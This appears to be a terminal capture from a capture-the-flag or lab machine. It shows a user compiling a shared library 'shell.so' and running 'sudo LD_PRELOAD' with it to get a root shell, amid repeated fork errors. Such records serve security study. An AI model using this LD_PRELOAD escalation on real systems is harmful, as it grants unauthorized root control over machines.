 pumba@imagery:/tmp$ gcc -shared -fPIC -o /tmp/shell.so shell.c
pumba@imagery:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ls
id
sh: 1: Cannot fork
bash: fork: retry: Resource temporarily unavailable
bash: fork: retry: Resource temporarily unavailable
bash: fork: retry: Resource temporarily unavailable
bash: fork: retry: Resource temporarily unavailable
bash: fork: Resource temporarily unavailable
root@imagery:/tmp# id
bash: fork: retry: Resource temporarily unavailable
bash: fork: retry: Resource temporarily unavailable
bash: fork: retry: Resource temporarily unavailable
bash: fork: retry: Resource temporarily unavailable
bash: fork: Resource temporarily unavailable
root@imagery:/tmp#
root@imagery:/tmp#
root@imagery:/tmp#